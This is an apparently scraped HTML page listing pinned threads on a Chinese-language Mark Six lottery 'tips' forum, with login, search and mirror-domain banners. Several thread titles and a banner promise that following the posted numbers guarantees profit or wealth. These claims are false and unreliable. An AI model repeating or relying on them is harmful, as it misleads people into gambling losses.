

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kjz44.com/forum-2-1.html
body_size: 28060
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="renderer" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>香菜论坛|六合彩资料|心水论坛|六合在线|白小姐中特网|香港中特网|白小姐玄机图|六合图库|六合在线|香港马会开奖结果|香港开奖结果|香港挂牌|168开奖现场|红姐彩色图库|118图库-六合在线,六合彩资料大全,香港六合宝典,今晚六给彩开奖结果,王中王铁算盘开奖结果-藏宝阁心水论坛 -  香菜爱香港!</title>

<meta name="keywords" content="香菜论坛|六合彩资料|心水论坛|六合在线|白小姐中特网|香港中特网|白小姐玄机图|六合图库|六合在线|香港马会开奖结果|香港开奖结果|香港挂牌|168开奖现场|红姐彩色图库|118图库-六合在线,六合彩资料大全,香港六合宝典,今晚六给彩开奖结果,王中王铁算盘开奖结果-藏宝阁心水论坛" />
<meta name="description" content="香菜论坛|六合彩资料|心水论坛|六合在线|白小姐中特网|香港中特网|白小姐玄机图|六合图库|六合在线|香港马会开奖结果|香港开奖结果|香港挂牌|168开奖现场|红姐彩色图库|118图库-六合在线,六合彩资料大全,香港六合宝典,今晚六给彩开奖结果,王中王铁算盘开奖结果-藏宝阁心水论坛 " />
<meta name="generator" content="Discuz! X3.5" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2025 Discuz! Team." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://kjz44.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_common.css?Yv6" /><link rel="stylesheet" type="text/css" href="data/cache/style_1_forum_forumdisplay.css?Yv6" /><!--[if IE]><link rel="stylesheet" type="text/css" href="data/cache/style_1_iefix.css?Yv6" /><![endif]--><script type="text/javascript">var STYLEID = '1', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'Yv6', charset = 'utf-8', discuz_uid = '0', cookiepre = 'YAhQ_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly9rano0NC5jb20vZm9ydW0tMi0xLmh0bWw=', SITEURL = 'https://kjz44.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?Yv6" type="text/javascript"></script>
<meta name="application-name" content="香菜论坛" />
<meta name="msapplication-tooltip" content="香菜论坛" />
<meta name="msapplication-task" content="name=论坛首页;action-uri=https://kjz44.com/forum.php;icon-uri=https://kjz44.com/static/image/common/bbs.ico" />
<link rel="archives" title="香菜论坛" href="https://kjz44.com/archiver/" />
<link rel="alternate" type="application/rss+xml" title="香菜论坛 - 香菜论坛|六合彩资料|心水论坛|六合在线|白小姐中特网|香港中特网|白小姐玄机图|六合图库|六合在线|香港马会开奖结果|香港开奖结果|香港挂牌|168开奖现场|红姐彩色图库|118图库-六合在线,六合彩资料大全,香港六合宝典,今晚六给彩开奖结果,王中王铁算盘开奖结果-藏宝阁心水论坛" href="https://kjz44.com/forum.php?mod=rss&fid=2&amp;auth=0" />
<script src="data/cache/forum.js?Yv6" type="text/javascript"></script>
</head>

<body id="nv_forum" class="pg_forumdisplay" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="javascript:;"  onclick="setHomepage('https://758155.com/');">设为首页</a><a href="https://758155.com/"  onclick="addFavorite(this.href, '香菜论坛');return false;">收藏本站</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind"></a>
<a href="javascript:;" id="switchwidth" onclick="widthauto(this)" title="切换到宽版" class="switchwidth">切换到宽版</a>
</div>
</div>
</div>

<div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="香菜论坛"><img src="data/attachment/common/template/boardimg_20250325avycumlz.png" alt="香菜论坛" class="boardlogo" id="boardlogo" border="0" /></a></h2><script src="data/cache/logging.js?Yv6" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="formhash" value="bc5547c5" />
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>
</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onmouseover="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(2);})">快捷导航</a>
<ul><li class="a" id="mn_F2" ><a href="forum-2-1.html" hidefocus="true"  >港澳(香菜)心水论坛</a></li><li id="mn_N22c2" ><a href="#" hidefocus="true"   style="color: yellow">这是您一生必跟的网站，资料精准，几乎都有论证过的，完美就从香菜开始。想中奖，选择香菜，一起港彩！</a></li><li id="mn_F10" ><a href="forum-10-1.html" hidefocus="true"  >香菜图库</a></li><li id="mn_Nff2a" ><a href="#" hidefocus="true"   style="color: orange">758155.com</a></li></ul>
</div>
<div id="mu" class="cl">
</div><div class="a_mu"><a target="_blank" href="https://031cp.com">
		<img src="https://www.kjz00.com/gg/031lan.gif" width="100%" height="60"></a>
		<a target="_blank" href="https://031cp.com">
		<img src="https://www.kjz00.com/gg/031.gif" width="100%" height="60"></a>

<script language="JavaScript" src="https://kjz11.com/js/kj.js"></script>
<p align="center"><b>
<span style="letter-spacing: normal; background-color: #FFFFFF">
<font size="3" color="#FF0000">
<span style="font-family: Tahoma, 'Microsoft Yahei', Simsun">香菜论坛永久网址：xiang-cai.com、xiang-cai.net、xiang-cai.cc、xiangcai.me</span></font></span></b></p>
<p align="center"><b>
<span style="overflow-wrap: break-word; color: rgb(68, 68, 68); font-family: Tahoma, &quot;Microsoft Yahei&quot;, Simsun; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial;">
<font color="#FF0000" style="overflow-wrap: break-word; font-size: 10pt;">
<span style="overflow-wrap: break-word;">数字网址① 758155.com ② 758156.com ③ 758157.com 
④ 758155.net ⑤758156.net ⑥758157.net&nbsp; </span></font></span>
<span style="overflow-wrap: break-word; color: rgb(68, 68, 68); font-family: Tahoma, &quot;Microsoft Yahei&quot;, Simsun; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: -webkit-center; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: #FFFF00; text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial">
<font color="#0000FF" style="overflow-wrap: break-word; font-size: 10pt;">
<span style="overflow-wrap: break-word;">码友飞机</span></font></span><span style="letter-spacing: normal; background-color: #FFFF00"><font color="#0000FF"><span style="font-family: Tahoma, 'Microsoft Yahei', Simsun; font-size:10pt"> 
@HK758155</span></font></span></b></p>
</div><div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="bc5547c5" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="2" />
<input type="hidden" name="srhlocality" value="forum::forumdisplay" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1 showmenu" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%E8%A7%84%E5%BE%8B&amp;formhash=bc5547c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">规律</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%85%AC%E5%BC%8F&amp;formhash=bc5547c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">公式</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%A5%BD%E6%B1%89&amp;formhash=bc5547c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">好汉</a>



<a href="search.php?mod=forum&amp;srchtxt=%E4%B8%AD%E7%89%B9&amp;formhash=bc5547c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">中特</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%A6%99%E6%B8%AF&amp;formhash=bc5547c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">香港</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%96%B0%E6%BE%B3&amp;formhash=bc5547c5&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">新澳</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="2" >本版</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>


<div id="wp" class="wp">
<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"><div id="frameGVi8GH" class="frame move-span cl frame-1"><div id="frameGVi8GH_left" class="column frame-1-c"><div id="frameGVi8GH_left_temp" class="move-span temp"></div><div id="portal_block_3" class="block move-span"><div id="portal_block_3_content" class="dxb_bc"></div></div></div></div></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">香菜论坛</a><em>&raquo;</em><a href="forum.php">论坛首页</a> <em>&rsaquo;</em> <a href="forum.php?gid=1">香菜论坛</a><em>&rsaquo;</em> <a href="forum-2-1.html">港澳(香菜)心水论坛</a></div>
</div><div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>
<div class="boardnav">
<div id="ct" class="wp cl">

<div class="mn">
<div class="bm bml pbn">
<div class="bm_h cl">
<span class="y">
<a href="forum.php?mod=rss&amp;fid=2&amp;auth=0" class="fa_rss" target="_blank" title="RSS">订阅</a>
</span>
<h1 class="xs2">
<a href="forum-2-1.html">港澳(香菜)心水论坛</a>
<span class="xs1 xw0 i">今日: <strong class="xi1">0</strong><span class="pipe">|</span>主题: <strong class="xi1">166</strong><span class="pipe">|</span>排名: <strong class="xi1" title="上次排名:1">1</strong><b class="ico_increase">&nbsp;</b></span></h1>
</div>
</div>



<div class="drag">
<!--[diy=diy4]--><div id="diy4" class="area"></div><!--[/diy]-->
</div>




<div id="pgt" class="bm bw0 pgs cl">
<span id="fd_page_top"></span>
<span class="pgb y"  ><a href="forum.php">返&nbsp;回</a></span>
<a href="javascript:;" id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=2')" title="发新帖" class="pgsbtn showmenu">发新帖</a></div>
<div id="threadlist" class="tl bm bmw">
<div class="th">
<table cellspacing="0" cellpadding="0">
<tr>
<th colspan="2">
<div class="tf">
<span id="atarget" onclick="setatarget(1)" class="y" title="在新窗口中打开帖子">新窗</span>
<a id="filter_special" href="javascript:;" class="showmenu xi2" onclick="showMenu(this.id)">全部主题</a>&nbsp;						
<a href="forum.php?mod=forumdisplay&amp;fid=2&amp;filter=lastpost&amp;orderby=lastpost" class="xi2">最新</a>&nbsp;
<a href="forum.php?mod=forumdisplay&amp;fid=2&amp;filter=heat&amp;orderby=heats" class="xi2">热门</a>&nbsp;
<a href="forum.php?mod=forumdisplay&amp;fid=2&amp;filter=hot" class="xi2">热帖</a>&nbsp;
<a href="forum.php?mod=forumdisplay&amp;fid=2&amp;filter=digest&amp;digest=1" class="xi2">精华</a>&nbsp;
<a id="filter_dateline" href="javascript:;" class="showmenu xi2" onclick="showMenu(this.id)">更多</a>&nbsp;
<span id="clearstickthread" style="display: none;">
<span class="pipe">|</span>
<a href="javascript:;" onclick="clearStickThread()" class="xi2" title="显示置顶">显示置顶</a>
</span>
</div>
</th>
<td class="by">作者</td>
<td class="num">回复/查看</td>
<td class="by">最后发表</td>
</tr>
</table>
</div>
<div class="bm_c">
<script type="text/javascript">var lasttime = 1766873638;var listcolspan= '5';</script>
<div id="forumnew" style="display:none"></div>
<form method="post" autocomplete="off" name="moderate" id="moderate" action="forum.php?mod=topicadmin&amp;action=moderate&amp;fid=2&amp;infloat=yes&amp;nopost=yes">
<input type="hidden" name="formhash" value="bc5547c5" />
<input type="hidden" name="listextra" value="page%3D1" />
<table summary="forum_2" cellspacing="0" cellpadding="0" id="threadlisttableid">
<tbody id="stickthread_358">
<tr>
<td class="icn">
<a href="thread-358-1-1.html" title="全局置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin3"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_358" class="showcontent y" title="更多操作" onclick="CONTENT_TID='358';CONTENT_ID='stickthread_358';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('358')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-358-1-1.html" style="font-weight: bold;color: #3C9D40;" onclick="atarget(this)" class="s xst">一分钟阅读📖</a>
</th>
<td class="by">
<cite>
<a href="space-uid-338.html" c="1">祝您中奖</a></cite>
<em><span>2025-12-20</span></em>
</td>
<td class="num"><a href="thread-358-1-1.html" class="xi2">0</a><em>2623</em></td>
<td class="by">
<cite><a href="space-username-%E7%A5%9D%E6%82%A8%E4%B8%AD%E5%A5%96.html" c="1">祝您中奖</a></cite>
<em><a href="forum.php?mod=redirect&tid=358&goto=lastpost#lastpost">2025-12-20 14:55</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_44">
<tr>
<td class="icn">
<a href="thread-44-1-1.html" title="全局置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin3"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_44" class="showcontent y" title="更多操作" onclick="CONTENT_TID='44';CONTENT_ID='stickthread_44';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('44')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-44-1-1.html" style="font-weight: bold;color: #EE5023;background-color: transpar;" onclick="atarget(this)" class="s xst">第362期、新澳门独家资料/16码中特/每天分享给大家，对错不怪、从301期开始统计/对错记录不改。</a>
<img src="static/image/stamp/007.small.gif" alt="原创" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-13.html" c="1">澳门太子</a></cite>
<em><span>2025-3-28</span></em>
</td>
<td class="num"><a href="thread-44-1-1.html" class="xi2">1</a><em>174976</em></td>
<td class="by">
<cite><a href="space-username-%E6%BE%B3%E9%97%A8%E5%A4%AA%E5%AD%90.html" c="1">澳门太子</a></cite>
<em><a href="forum.php?mod=redirect&tid=44&goto=lastpost#lastpost">2025-12-8 22:16</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_355">
<tr>
<td class="icn">
<a href="thread-355-1-1.html" title="全局置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin3"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_355" class="showcontent y" title="更多操作" onclick="CONTENT_TID='355';CONTENT_ID='stickthread_355';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('355')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-355-1-1.html" style="font-weight: bold;" onclick="atarget(this)" class="s xst">第362期、新澳门独家资料/六肖中特/每天分享给大家，对错不怪、从340期开始统计/对错记录不改。</a>
<img src="static/image/stamp/007.small.gif" alt="原创" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-13.html" c="1">澳门太子</a></cite>
<em><span>2025-12-6</span></em>
</td>
<td class="num"><a href="thread-355-1-1.html" class="xi2">0</a><em>8176</em></td>
<td class="by">
<cite><a href="space-username-%E6%BE%B3%E9%97%A8%E5%A4%AA%E5%AD%90.html" c="1">澳门太子</a></cite>
<em><a href="forum.php?mod=redirect&tid=355&goto=lastpost#lastpost">2025-12-6 17:16</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_346">
<tr>
<td class="icn">
<a href="thread-346-1-1.html" title="全局置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin3"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_346" class="showcontent y" title="更多操作" onclick="CONTENT_TID='346';CONTENT_ID='stickthread_346';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('346')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-346-1-1.html" style="font-weight: bold;color: #8F2A90;" onclick="atarget(this)" class="s xst">第362期、新澳门当日玄机/平特1肖/每天分享给大家，对错不怪、从306期开始统计/对错记录不改。</a>
<img src="static/image/stamp/007.small.gif" alt="原创" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-13.html" c="1">澳门太子</a></cite>
<em><span>2025-11-1</span></em>
</td>
<td class="num"><a href="thread-346-1-1.html" class="xi2">1</a><em>18063</em></td>
<td class="by">
<cite><a href="space-username-%E6%BE%B3%E9%97%A8%E5%A4%AA%E5%AD%90.html" c="1">澳门太子</a></cite>
<em><a href="forum.php?mod=redirect&tid=346&goto=lastpost#lastpost">2025-11-2 21:14</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_100">
<tr>
<td class="icn">
<a href="thread-100-1-1.html" title="全局置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin3"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_100" class="showcontent y" title="更多操作" onclick="CONTENT_TID='100';CONTENT_ID='stickthread_100';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('100')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-100-1-1.html" style="font-weight: bold;text-decoration: underline;color: #996600;background-color: transpar;" onclick="atarget(this)" class="s xst">恭喜118图库成功入驻本站！这里有最新的新澳门&lt;美女写真&gt;&lt;特码&gt;原创自制图，欢迎点击查看并收藏，并相互告知。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-50.html" c="1">118图库</a></cite>
<em><span>2025-5-14</span></em>
</td>
<td class="num"><a href="thread-100-1-1.html" class="xi2">0</a><em>132280</em></td>
<td class="by">
<cite><a href="space-username-118%E5%9B%BE%E5%BA%93.html" c="1">118图库</a></cite>
<em><a href="forum.php?mod=redirect&tid=100&goto=lastpost#lastpost">2025-8-12 14:07</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_360">
<tr>
<td class="icn">
<a href="thread-360-1-1.html" title="分类置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin2"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_360" class="showcontent y" title="更多操作" onclick="CONTENT_TID='360';CONTENT_ID='stickthread_360';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('360')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-360-1-1.html" style="font-weight: bold;color: #8F2A90;background-color: transpar;" onclick="atarget(this)" class="s xst">2025年第134期幽默猜测：海上交易</a>
<a href="forum.php?mod=redirect&amp;tid=360&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-385.html" c="1">幽默猜测</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-360-1-1.html" class="xi2">0</a><em>2802</em></td>
<td class="by">
<cite><a href="space-username-%E5%B9%BD%E9%BB%98%E7%8C%9C%E6%B5%8B.html" c="1">幽默猜测</a></cite>
<em><a href="forum.php?mod=redirect&tid=360&goto=lastpost#lastpost"><span title="2025-12-25 13:41">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_359">
<tr>
<td class="icn">
<a href="thread-359-1-1.html" title="分类置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin2"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_359" class="showcontent y" title="更多操作" onclick="CONTENT_TID='359';CONTENT_ID='stickthread_359';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('359')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-359-1-1.html" style="font-weight: bold;color: #EC1282;" onclick="atarget(this)" class="s xst">2025年第134期幽默猜测：双猴骑羊记</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
<i class="fico-image fic4 fc-p fnmr vm" title="图片附件"></i>
<a href="forum.php?mod=redirect&amp;tid=359&amp;goto=lastpost#lastpost" class="xi1">New</a>
</th>
<td class="by">
<cite>
<a href="space-uid-385.html" c="1">幽默猜测</a></cite>
<em><span><span title="2025-12-25">3&nbsp;天前</span></span></em>
</td>
<td class="num"><a href="thread-359-1-1.html" class="xi2">0</a><em>2524</em></td>
<td class="by">
<cite><a href="space-username-%E5%B9%BD%E9%BB%98%E7%8C%9C%E6%B5%8B.html" c="1">幽默猜测</a></cite>
<em><a href="forum.php?mod=redirect&tid=359&goto=lastpost#lastpost"><span title="2025-12-25 13:33">3&nbsp;天前</span></a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_53">
<tr>
<td class="icn">
<a href="thread-53-1-1.html" title="分类置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin2"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_53" class="showcontent y" title="更多操作" onclick="CONTENT_TID='53';CONTENT_ID='stickthread_53';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('53')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-53-1-1.html" style="font-weight: bold;color: #EE1B2E;background-color: #FFFF00;" onclick="atarget(this)" class="s xst">港彩专家(特级)第134期，(叫我boss)版主认证，(来访者)跟投必赚。～～这里是香港六合彩专属区，每期资料我写什么你就跟着买什么～～资料取决于：长期综合一些规律走势、玄机、图纸、所得号码。此贴注定是：六合爱好者专属品。一起加油。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-36.html" c="1">叫我boss</a></cite>
<em><span>2025-3-30</span></em>
</td>
<td class="num"><a href="thread-53-1-1.html" class="xi2">3</a><em>196383</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=53&goto=lastpost#lastpost">2025-12-8 22:14</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_6">
<tr>
<td class="icn">
<a href="thread-6-1-1.html" title="分类置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin2"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_6" class="showcontent y" title="更多操作" onclick="CONTENT_TID='6';CONTENT_ID='stickthread_6';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('6')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-6-1-1.html" style="font-weight: bold;color: #8F2A90;background-color: #FFFF00;" onclick="atarget(this)" class="s xst">港彩专家(天花板级别)第131-140期、已上料、、六合界最强年赚百千万必看：镇坛七码中特！本坛最强稳料🔥🔥🔥强强强！👍👍👍持续跟踪，必定发财！信仰贴：任何公式或者规律也是有出错的机会，就看您个人的理解程度，</a>
<img src="static/image/stamp/009.small.gif" alt="爆料" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-10.html" c="1">香菜的妈</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-6-1-1.html" class="xi2">1</a><em>182818</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=6&goto=lastpost#lastpost">2025-12-8 22:14</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_356">
<tr>
<td class="icn">
<a href="thread-356-1-1.html" title="分类置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin2"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
